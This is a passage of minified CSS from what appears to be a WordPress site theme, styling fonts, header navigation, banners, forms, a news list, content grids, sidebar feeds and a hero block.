40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Black"),url(fonts/AlegreyaSans-Black.woff2) format("woff2"),url(fonts/AlegreyaSans-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-ExtraBold"),url(fonts/AlegreyaSans-ExtraBold.woff2) format("woff2"),url(fonts/AlegreyaSans-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Bold"),url(fonts/AlegreyaSans-Bold.woff2) format("woff2"),url(fonts/AlegreyaSans-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Medium"),url(fonts/AlegreyaSans-Medium.woff2) format("woff2"),url(fonts/AlegreyaSans-Medium.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:AlegreyaSans;src:local("AlegreyaSans-Regular"),url(fonts/AlegreyaSans-Regular.woff2) format("woff2"),url(fonts/AlegreyaSans-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:local("Montserrat-Regular"),url(fonts/Montserrat-Regular.woff2) format("woff2"),url(fonts/Montserrat-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:local("Montserrat-Bold"),url(fonts/Montserrat-Bold.woff2) format("woff2"),url(fonts/Montserrat-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Gotham;src:local("Gotham-Book"),url(fonts/Gotham-Book.woff2) format("woff2"),url(fonts/Gotham-Book.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:Gotham;src:local("Gotham-Bold"),url(fonts/Gotham-Bold.woff2) format("woff2"),url(fonts/Gotham-Bold.woff) format("woff");font-weight:700;font-style:normal}body{font-family:AlegreyaSans,sans-serif}a{text-decoration:none;transition:all .3s ease-in-out;color:inherit}h1{margin:15px 0;line-height:1.2em}h2{margin:15px 0;line-height:1.2em}h3{margin:15px 0;line-height:1.2em}h4{margin:15px 0;line-height:1.2em}h5{margin:15px 0;line-height:1.2em}h6{margin:15px 0;line-height:1.2em}p{margin:15px 0}h1{font-size:40px;font-size:2.5rem}h2{font-size:32px;font-size:2rem}h3{font-size:28px;font-size:1.75rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:20px;font-size:1.25rem}h6{font-size:18px;font-size:1.125rem}.large{font-size:1.2em}button,html,input,select,textarea{color:#222}body{font-size:1em;line-height:1.4}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}strong{font-weight:700}img{vertical-align:middle;max-width:100%;height:auto}img.alignright{float:right;margin-left:15px}img.alignleft{float:left;margin-right:15px}img.aligncenter{display:block;margin:0 auto}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}nav ul{margin:0;padding:0;list-style:none}*,:after,:before,input[type=search]{box-sizing:border-box}.container{width:1400px;margin:0 auto;position:relative;z-index:3}.container:after{content:"";display:table;clear:both}@media (max-width:1479px){.container{width:1200px}}@media (max-width:1279px){.container{width:960px}}@media (max-width:1023px){.container{width:720px}}@media (max-width:767px){.container{width:100%;padding:0 1.25}}.hidden{display:none}.video-bg{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.video-bg video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%}.scheme-light{color:#fff}.scheme-dark{color:#222}.bg-pos-center{background-position:center center}.bg-pos-top{background-position:center top}.bg-pos-bottom{background-position:center bottom}.bg-pos-top-left{background-position:left top}.bg-pos-top-right{background-position:right top}.bg-pos-bottom-left{background-position:left bottom}.bg-pos-bottom-right{background-position:right bottom}.bg-pos-fixed{background-position:center top;background-attachment:fixed}.overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}@media (max-width:479px){ol,ul{columns:1!important}}.gallery{margin:auto}.gallery .gallery-item{float:left;margin-top:10px;text-align:center;width:50%}.gallery img{border:2px solid #cfcfcf}.gallery .gallery-caption{margin-left:0}input[type=email],input[type=file],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{font-family:inherit}input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input[type=email]:-moz-placeholder,input[type=file]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#000}input[type=email]::-moz-placeholder,input[type=file]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#000}input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#000}.frm_style_formidable-style.with_frm_style h3.frm_form_title,.frm_style_formidable-style.with_frm_style legend+h3{font-family:AlegreyaSans,sans-serif;font-size:44px;font-size:2.75rem;font-weight:700;color:#20358c;position:relative;padding-bottom:20px}.frm_style_formidable-style.with_frm_style h3.frm_form_title:after,.frm_style_formidable-style.with_frm_style legend+h3:after{content:'';position:absolute;bottom:10px;left:0;border-bottom:2px solid #ef4035;width:3em}.frm_style_formidable-style.with_frm_style label.frm_primary_label,.frm_style_formidable-style.with_frm_style.frm_login_form label{color:#20358c;font-family:Montserrat,sans-serif;font-size:20px;font-size:1.25rem;font-weight:400}.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_fields_style,.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single,.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,.frm_style_formidable-style.with_frm_style input[type=email],.frm_style_formidable-style.with_frm_style input[type=number],.frm_style_formidable-style.with_frm_style input[type=password],.frm_style_formidable-style.with_frm_style input[type=phone],.frm_style_formidable-style.with_frm_style input[type=search],.frm_style_formidable-style.with_frm_style input[type=tel],.frm_style_formidable-style.with_frm_style input[type=text],.frm_style_formidable-style.with_frm_style input[type=url],.frm_style_formidable-style.with_frm_style select,.frm_style_formidable-style.with_frm_style textarea{border-color:rgba(32,53,140,.4);border-radius:0;font-family:Montserrat,sans-serif}.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{color:#20358c;font-family:Montserrat,sans-serif;font-size:27px;font-size:1.6875rem;font-weight:700;border:2px solid #20358c;border-radius:0;transition:all .3s ease-in-out}.frm_form_submit_style:before,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:before,.frm_style_formidable-style.with_frm_style .frm_submit button:before,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:before,.frm_style_formidable-style.with_frm_style input[type=submit]:before,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:before{content:'\f067';font-family:FontAwesome;color:#ef4035;padding-right:10px;font-size:22px;font-size:1.375rem;transition:inherit}.frm_form_submit_style:hover,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:hover,.frm_style_formidable-style.with_frm_style .frm_submit button:hover,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style.with_frm_style input[type=submit]:hover,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover{background-color:#20358c;color:#fff;border-color:#20358c}.frm_form_submit_style:hover:before,.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message:hover:before,.frm_style_formidable-style.with_frm_style .frm_submit button:hover:before,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover:before,.frm_style_formidable-style.with_frm_style input[type=submit]:hover:before,.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover:before{color:#fff}.with_frm_style .frm_submit{text-align:right}.scheme-light .btn{background:#ef4035;color:#fff}.scheme-light .btn:hover{background:#fdb813;color:#000}.scheme-dark .btn{background:#ef4035;color:#fff}.scheme-dark .btn:hover{background:#fdb813;color:#000}.btn{display:inline-block;padding:.3em .6em;background:#ef4035;color:#fff}.btn:hover{background:#fdb813;color:#000}.btn .fa{color:inherit}.btn .fa:first-child{margin-right:.5em}.btn .fa:last-child{margin-left:.5em}.row{display:flex}.row.nested{margin:0 -20px}.row .col{padding:0 20px}.row .col.w1{flex:1}.row .col.w2{flex:2}.row .col.w3{flex:3}.row .col.w4{flex:4}.row .col.w5{flex:5}.row .col.w6{flex:6}.row .col.w7{flex:7}.row .col.w8{flex:8}.row .col.w9{flex:9}.row .col.w10{flex:10}.row .col.w11{flex:11}.row .col.w12{flex:12}.scheme-light .title{position:relative}.scheme-light .title:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #fff;width:50%}.scheme-dark .title{position:relative}.scheme-dark .title:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #ef4035;width:50%}.title-block{text-transform:uppercase}.title{display:inline-block;line-height:1em;margin-bottom:0;padding-bottom:10px}.skip-link{position:absolute;left:-100%;background:rgba(0,0,0,.7);color:#fff;padding:8px 14px;border-radius:0 0 6px 6px}.skip-link:focus{left:50%;transform:translateX(-50%)}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}blockquote{margin:20px 0;padding:30px 30px 30px 100px!important;position:relative;font-size:36px;font-size:2.25rem;line-height:1.2em}@media (max-width:767px){blockquote{font-size:26px;font-size:1.625rem}}@media (max-width:479px){blockquote{padding:20px!important}}blockquote:before{content:'“';position:absolute;top:50px;left:10px;font-size:150px;font-size:9.375rem;font-weight:900;font-family:Gotham,sans-serif}@media (max-width:479px){blockquote:before{display:none}}.header{position:fixed;left:0;width:100%;height:50px;z-index:9999;transition:all .3s ease-in-out;font-size:18px;font-size:1.125rem}.header .container{height:100%}.header .inner{height:100%;display:flex;align-items:center;justify-content:space-between;background-color:#20358c}@media (max-width:767px){.header .inner{background-color:transparent}}.header .right{display:flex;align-items:center;height:100%}.header .navigation{flex:1}.header .menu{display:flex;justify-content:space-between}.header .menu li:nth-child(n+6){display:none}@media (max-width:767px){.header .menu{display:none}}.header .inner .menu-item a{color:#fff}.header .inner .menu-item a:hover{color:#fdb813}.header .lower-nav-contaner .menu-item a{color:#000}.header .lower-nav-contaner .menu-item a:hover{color:#ef4035}.header .menu-main-menu-container{padding:0 20px}@media (max-width:1279px){.header .menu-secondary-menu-container{display:none}}.header .mobile-nav-toggle{background-color:#fdb813;height:100%;padding:0 20px;color:#000;position:relative;z-index:5000;transition:all .3s ease}.header .mobile-nav-toggle:hover{background-color:#ef4035}.header .mobile-nav-toggle a{display:flex;align-items:center;height:100%}.header .hamburger{width:21px;height:16px;position:relative;transform:rotate(0);transition:.5s ease-in-out;z-index:10;margin-right:10px}.header .hamburger.open{display:block}.header .hamburger span{display:block;position:absolute;height:3px;width:100%;background:#000;border-radius:9px;opacity:1;left:0;transform:rotate(0);transition:.25s ease-in-out}.header .hamburger span:nth-child(1){top:0}.header .hamburger span:nth-child(2),.header .hamburger span:nth-child(3){top:6px}.header .hamburger span:nth-child(4){top:12px}.header .hamburger.open span:nth-child(1){top:18px;width:0%;left:50%}.header .hamburger.open span:nth-child(2){transform:rotate(45deg)}.header .hamburger.open span:nth-child(3){transform:rotate(-45deg)}.header .hamburger.open span:nth-child(4){top:18px;width:0%;left:50%}.header .menu-item{padding:0 16px;color:#fff}.header .nav-social{background-color:#000;display:flex;align-items:center;height:100%;padding:0 20px;color:#fff}@media (max-width:1023px){.header .nav-social{display:none}}.header .nav-social .menu-item{color:#fff}.header .social{text-align:center}.header .social a{display:inline-block;width:30px;height:30px;border-radius:100%;background:#fff;line-height:32px;margin:0 1px;font-size:18px;font-size:1.125rem;color:#ef4035}.header .social a:hover{background:#ef4035;color:#fff}.header .lower-nav-contaner{background-color:#fdb813;transform-origin:0 0;transition:all .3s .3s ease-in-out;transform:scaleY(0);padding:20px 0;max-height:calc(100vh - 50px);overflow:auto}@media (max-width:767px){.header .lower-nav-contaner{position:relative;top:-50px;max-height:100vh}}.header .lower-nav-contaner ul{list-style:none}.header .lower-nav-contaner li{width:25%;color:#000;padding:5px 20px;transition:opacity .3s ease-in-out;opacity:0}@media (max-width:1279px){.header .lower-nav-contaner li{width:33%}}@media (max-width:1023px){.header .lower-nav-contaner li{width:50%}}@media (max-width:767px){.header .lower-nav-contaner li{width:90%;text-align:center}}.header .lower-nav-contaner.open{transition:all .3s ease-in-out;transform:scaleY(1)}.header .lower-nav-contaner.open li{transition:opacity .3s .3s ease-in-out;opacity:1}.header .lower-nav{display:flex;flex-wrap:wrap}.banner,.banner-home{background-size:cover;background-position:center center;padding:100px 0;position:relative;border-bottom:6px solid #ef4035}.banner h1,.banner-home h1{text-transform:uppercase;position:relative;padding-bottom:15px}.banner .inner,.banner-home .inner{display:flex;align-items:center;padding:30px 0}@media (max-width:1023px){.banner .inner,.banner-home .inner{flex-direction:column;text-align:center}}.banner .logo,.banner-home .logo{width:50%}@media (max-width:479px){.banner .logo,.banner-home .logo{width:80%}}.banner .title-desc,.banner-home .title-desc{width:50%;padding-left:30px}@media (max-width:1023px){.banner .title-desc,.banner-home .title-desc{width:90%;padding:0}}@media (max-width:479px){.banner .title-desc,.banner-home .title-desc{width:100%;padding:5px 0}}.banner .logo{width:40%}.banner .title{font-weight:800;font-size:72px;font-size:4.5rem;margin-left:20px}.banner .title div{text-transform:none;font-weight:300;font-size:52px;font-size:3.25rem;position:relative;margin-bottom:20px}.banner .title div:after{content:'';position:absolute;bottom:-10px;left:0;border-bottom:2px solid #ef4035;width:30%}@media (max-width:767px){.banner .title{font-size:60px;font-size:3.75rem}}@media (max-width:479px){.banner .title{font-size:50px;font-size:3.125rem}.banner .title div{font-size:40px;font-size:2.5rem}}.banner .title:after{display:none}.banner-home .title:after{border-color:#ef4035}.banner-home .sub-title{display:block;font-size:38px;font-size:2.375rem;text-transform:none;font-weight:300;line-height:1em}.banner-home .title-main{display:block;border:none;font-size:76px;font-size:4.75rem;color:#20358c;font-weight:900;line-height:1em;padding:0}@media (max-width:1279px){.banner-home .title-main{font-size:70px;font-size:4.375rem}}@media (max-width:479px){.banner-home .title-main{font-size:40px;font-size:2.5rem}}.banner-home .title-2{display:block;font-size:50px;font-size:3.125rem;font-family:Montserrat,sans-serif;font-weight:700;text-transform:none;line-height:1em}@media (max-width:479px){.banner-home .title-2{font-size:28px;font-size:1.75rem}}.banner-home .description{font-family:Montserrat,sans-serif}@media (max-width:479px){.banner-home .description{font-size:14px;font-size:.875rem;padding:0 10px}}.banner-home.scheme-light .title-main{color:#fdb813}.main-content{outline:0}.main-content>*{position:relative}.page-not-found{padding:2em 0;text-align:center}.footer{padding:20px 0;background:#20358c;color:#fff}.footer .inner{display:flex;justify-content:space-between;align-items:center}@media (max-width:1023px){.footer .inner{flex-direction:column}}.footer .menu{font-size:20px;font-size:1.25rem;display:flex}@media (max-width:767px){.footer .menu{flex-direction:column;text-align:center}}@media (min-width:768px) and (max-width:1023px){.footer .nav,.footer .social{padding:10px 0}}@media (max-width:479px){.footer .nav{display:none}}.footer .menu-item{padding:0 12px}.footer a:hover{color:#fdb813}.footer .social{color:#fdb813;text-align:center}@media (max-width:767px){.footer .social{padding-top:10px}}.footer .social a{display:inline-block;width:30px;height:30px;border-radius:100%;background:#fff;line-height:32px;margin:0 1px;font-size:18px;font-size:1.125rem}.footer .social a:hover{background:#ef4035;color:#fff}.footer .address{font-size:14px;font-size:.875rem}.footer .address a{font-weight:700}.footer .address p{margin:10px 0}.footer .nav-primary{flex:1}.community-news-list article{display:flex}.community-news-list article:not(:first-child){padding-top:40px}.community-news-list .thumbnail{margin-right:20px;width:150px;height:150px;border-radius:150px;overflow:hidden}@media (max-width:767px){.community-news-list .thumbnail{display:none}}.community-news-list .post-content{flex:1}.community-news-list .post-date{font-size:20px;font-size:1.25rem}.community-news-list h2{color:#20358c;margin:0}.community-news-list .title-block{color:#20358c}.community-news-list ul{list-style:none}.community-news-list li:before{content:'\f0da';font-family:FontAwesome;color:#ef4035;padding-right:10px}.community-news-list .pagination{text-align:center;font-size:20px;font-size:1.25rem}.community-news-list .nav-links{margin-top:10px}.community-news-list .page-numbers{color:#20358c;border:1px solid #20358c;padding:10px 20px}.community-news-list .page-numbers:not(.current):hover{color:#fff;background-color:#20358c}.community-news-list .current{color:#ef4035}.community-news-list .next:after{content:''}.content-with-sidebar.community-news-list .content{flex:9;padding-right:20px}@media (max-width:767px){.content-with-sidebar.community-news-list .content{padding:20px}}.content-with-sidebar.community-news-list .sidebar{flex:3}@media (max-width:1023px){.content-with-sidebar.community-news-list .sidebar{border-top:2px solid #ef4035;margin-top:20px}}@media (max-width:767px){.content-with-sidebar.community-news-list .sidebar{padding:20px;margin:0}}.accent-image{background-size:cover}.accent-image .container{display:flex;align-items:center}@media (max-width:1023px){.accent-image .container{flex-direction:column}}.accent-image.align-right .accent{order:1}.accent-image.align-bottom .accent{padding:2em 1.2em 0 1.25em;align-self:flex-end}.accent-image .accent,.accent-image .content{padding:2em 1.25em}.accent-image .content{flex:7;font-size:36px;font-size:2.25rem;font-weight:500;line-height:1.3em}@media (max-width:479px){.accent-image .content{font-size:26px;font-size:1.625rem}}.accent-image .title{font-size:72px;font-size:4.5rem;font-weight:800;text-transform:none}@media (max-width:479px){.accent-image .title{font-size:50px;font-size:3.125rem}}.accent-image .accent{flex:5;text-align:center}.accent-image .accent img{width:350px;height:350px;border-radius:350px;border:10px solid #fdb813}@media (max-width:479px){.accent-image .accent{display:none}}.accent-image .btn{font-size:24px;font-size:1.5rem;font-weight:700;font-family:Montserrat,sans-serif}@media (max-width:479px){.accent-image .btn{font-size:18px;font-size:1.125rem}}.accent-image .btn .fa{font-size:inherit}.basic-content{background:#fff;color:#000;padding:1em 0}.basic-content a{color:#000}@media (max-width:767px){.basic-content{padding:1em}}.column-block{padding:2em 0;background-size:cover}.content-grid{padding:50px 0;background-size:cover}.content-grid.scheme-dark .title{color:#20358c}.content-grid.scheme-dark .title:after{border-color:#ef4035;opacity:1}.content-grid .title{font-size:72px;font-size:4.5rem;font-weight:800}@media (max-width:767px){.content-grid .title{width:100%;text-align:center;font-size:50px;font-size:3.125rem}}.content-grid .items{display:flex;flex-wrap:wrap;justify-content:center}.content-grid .items:not(:first-child){padding-top:2em}@media (min-width:1024px){.content-grid .items-2 .item{width:50%}.content-grid .items-3 .item{width:33%}.content-grid .items-4 .item{width:25%}}.content-grid .item{padding:0 1.25em}@media (max-width:1023px){.content-grid .item{width:50%}}@media (max-width:479px){.content-grid .item{width:90%}}.content-grid .item ul{list-style:none;margin:0;padding:5px 0}.content-grid .item li{font-size:18px;font-size:1.125rem}.content-grid .item li:before{content:'\f067';color:#20358c;font-family:FontAwesome;padding-right:7px;font-size:16px;font-size:1rem}.content-grid img{display:block;margin:0 auto 1.25em auto;width:200px;height:200px;border-radius:200px}@media (max-width:767px){.content-grid img{width:100px;height:100px;border-radius:100}}.content-grid h6{margin-bottom:.25em;font-size:24px;font-size:1.5rem;color:#20358c;position:relative;padding-bottom:10px;font-weight:800}.content-grid h6:after{content:'';position:absolute;bottom:0;left:0;border-bottom:2px solid #20358c;width:60px}.content-grid p{margin-top:.25em}.content-with-sidebar{padding:2em 0;background-size:cover}.content-with-sidebar .container{display:flex}@media (max-width:1023px){.content-with-sidebar .container{flex-direction:column}}@media (max-width:1023px){.content-with-sidebar.side-left .sidebar{order:-1;padding-bottom:2.5em}.content-with-sidebar.side-right .content{padding-bottom:2.5em}}@media (min-width:1024px){.content-with-sidebar.side-left .content{padding-left:1.25em}.content-with-sidebar.side-left .sidebar{order:-1;padding-right:1.25em}.content-with-sidebar.side-right .content{padding-right:1.25em}.content-with-sidebar.side-right .sidebar{padding-left:1.25em}}.content-with-sidebar.side-hidden .sidebar{display:none}.content-with-sidebar.overlap-above{margin-top:-100px}.content-with-sidebar .content{flex:7}.content-with-sidebar .content .title-block .title{font-size:72px;font-size:4.5rem;color:#20358c;font-family:AlegreyaSans,sans-serif;text-transform:none;font-weight:800}.content-with-sidebar .content .title-block .title:after{border-color:#ef4035;opacity:1}@media (max-width:767px){.content-with-sidebar .content .title-block .title{font-size:50px;font-size:3.125rem;margin-left:20px}}.content-with-sidebar .content .columns{background-size:cover;position:relative}.content-with-sidebar .content .columns .box-text{z-index:3;position:relative}@media (max-width:767px){.content-with-sidebar .content .columns{padding:0 20px}}.content-with-sidebar .content .columns.has-background{padding:30px}.content-with-sidebar .content .columns:only-child{height:100%}.content-with-sidebar .content .columns .col{font-family:Montserrat,sans-serif}@media (max-width:1023px){.content-with-sidebar .content .columns .row{display:block}}.content-with-sidebar .content .columns .editor-header{display:flex;align-items:center}.content-with-sidebar .content .columns .editor-header img{max-height:180px}@media (max-width:479px){.content-with-sidebar .content .columns .editor-header img{display:none}}.content-with-sidebar .content .columns .title{font-size:40px;font-size:2.5rem;font-weight:800;text-transform:uppercase;border:none}.content-with-sidebar .content .columns .title:nth-child(2){margin-left:20px}.content-with-sidebar .content .columns .title div{font-weight:300;text-transform:none}.content-with-sidebar .content .columns ul{list-style:none;padding:0}.content-with-sidebar .content .columns li{font-size:21px;font-size:1.3125rem;font-family:Gotham,sans-serif;font-weight:700;padding:5px 0}.content-with-sidebar .content .columns li:before{content:'\f0da';font-family:FontAwesome;color:#ef4035;padding-right:5px}.content-with-sidebar .content .columns .large{font-size:27px;font-size:1.6875rem}@media (max-width:767px){.content-with-sidebar .content .columns .large{font-size:20px;font-size:1.25rem}}@media (max-width:767px){.content-with-sidebar .content .columns .large{font-size:16px;font-size:1rem}}.content-with-sidebar .content .columns .btn{font-family:Montserrat,sans-serif;font-weight:700}.content-with-sidebar .content .columns.btn_center .btns{text-align:center}.content-with-sidebar .content .columns.btn_right .btns{text-align:right}.content-with-sidebar .content .links{padding:20px 0}.content-with-sidebar .content .links .btn{border:none;font-size:20px;font-size:1.25rem;font-weight:500;font-family:Montserrat,sans-serif}.content-with-sidebar .content .links .btn .fa{font-size:inherit}.content-with-sidebar .content .blockquote{background-size:cover}.content-with-sidebar .sidebar{flex:5}.content-with-sidebar .sidebar .box{padding:1rem 1.63rem;font-size:16px;font-size:1rem;background-size:cover;font-family:Montserrat,sans-serif;position:relative}.content-with-sidebar .sidebar .box .box-text{z-index:3;position:relative}.content-with-sidebar .sidebar .box.align-right{text-align:right}.content-with-sidebar .sidebar .box.align-left{text-align:left}.content-with-sidebar .sidebar .box.align-center{text-align:center}.content-with-sidebar .sidebar .box.has-border{border:.125rem solid transparent}.content-with-sidebar .sidebar .box:not(:first-child){margin-top:40px}.content-with-sidebar .sidebar .box .title{font-family:AlegreyaSans,sans-serif;font-size:40px;font-size:2.5rem;font-weight:700;padding-bottom:15px}.content-with-sidebar .sidebar .box .title:after{border-color:#fdb813;opacity:1}.content-with-sidebar .sidebar .box .item-title{color:#20358c;font-family:Gotham,sans-serif;font-size:28px;font-size:1.75rem}.content-with-sidebar .sidebar .box .item-title:first-child{margin-top:0}.content-with-sidebar .sidebar .box ul{list-style:none;padding:0}.content-with-sidebar .sidebar .box li{font-size:18px;font-size:1.125rem;font-family:AlegreyaSans,sans-serif;font-weight:400;padding:5px 0}.content-with-sidebar .sidebar .box li:before{content:'\f0da';font-family:FontAwesome;color:#20358c;padding-right:5px}.content-with-sidebar .sidebar .box .btn-container .btn{font-weight:700}.content-with-sidebar .sidebar .box .btn-container .btn i{font-size:inherit}.content-with-sidebar .sidebar .box .btn-container.right{text-align:right}.content-with-sidebar .sidebar .box .btn-container.left{text-align:left}.content-with-sidebar .sidebar .box .btn-container.center{text-align:center}.content-with-sidebar .sidebar .links{padding-left:1.5rem;border-left:2px solid #ef4035;color:#20358c}@media (max-width:767px){.content-with-sidebar .sidebar .links{margin-left:20px}}.content-with-sidebar .sidebar .links li{list-style:none;font-size:26px;font-size:1.625rem;font-weight:500}@media (max-width:767px){.content-with-sidebar .sidebar .links li{font-size:22px;font-size:1.375rem}}.content-with-sidebar .sidebar .links li:not(:first-child){padding:8px 0;border-top:2px solid #ef4035}.content-with-sidebar .sidebar .links .heading{font-size:44px;font-size:2.75rem}@media (max-width:767px){.content-with-sidebar .sidebar .links .heading{font-size:34px;font-size:2.125rem}}.content-with-sidebar .sidebar .sidebar-feed{flex:1;margin:1rem;box-shadow:0 1rem 1rem rgba(0,0,0,.5)}.content-with-sidebar .sidebar .sidebar-feed .feed-title{padding:1rem 2rem;margin-top:0;color:#fff}.content-with-sidebar .sidebar .sidebar-feed .items{padding:1rem 2rem}.content-with-sidebar .sidebar .sidebar-feed.news{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.news .feed-title{background:#008752}.content-with-sidebar .sidebar .sidebar-feed.news a:hover{color:#20358c}.content-with-sidebar .sidebar .sidebar-feed.events{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.events .feed-title{background:#fdb813;color:#000}.content-with-sidebar .sidebar .sidebar-feed.events .item{display:flex;align-items:center}.content-with-sidebar .sidebar .sidebar-feed.events a:hover{color:#fdb813}.content-with-sidebar .sidebar .sidebar-feed.jobs{background:#fff;color:#000}.content-with-sidebar .sidebar .sidebar-feed.jobs .feed-title{background:#ef4035;color:#fff}.content-with-sidebar .sidebar .sidebar-feed.jobs .item{padding:0 2rem}.content-with-sidebar .sidebar .sidebar-feed.jobs a:hover{color:#fdb813}.content-with-sidebar .sidebar .sidebar-feed .item{margin:0 0 1rem}.content-with-sidebar .sidebar .sidebar-feed .item .image{width:75px;height:75px;border-radius:75px;background-size:cover;background-position:center;margin-right:1rem}.content-with-sidebar .sidebar .sidebar-feed .item .label{margin:0;display:block;font-size:20px;font-size:1.25rem;font-weight:700}.content-with-sidebar .sidebar .sidebar-feed .item .label a{display:block}.content-with-sidebar .sidebar .sidebar-feed .item .date{margin:0}.hero-block{padding:5em 0;text-align:center;background-size:cover}@media (max-width:767px){.hero-block{padding:2em 0}}@media (max-width:479px){.hero-block{padding:1em 0}}.hero-block.scheme-light .title{color:#fdb813}.hero-block.scheme-light .title:after{left:50%;transform:translateX(-50%)}.hero-block .title{text-transform:none;font-size:72px;font-size:4.5rem;font-family:AlegreyaSans,sans-serif}@media (max-width:767px){.hero-block .title{font-size:55px;font-size:3.4375rem}}.hero-block .inner{width:90%;margin:0 auto;font-size:26px;font-size:1.625rem;font-family:Montserrat,sans-serif}@media (max-width:767px){.hero-block .inner{font-size:20px;font-size:1.25rem}}@media (max-width:479px){.hero-block .inner{font-size:17px;font-size:1.0625rem}}.hero-block 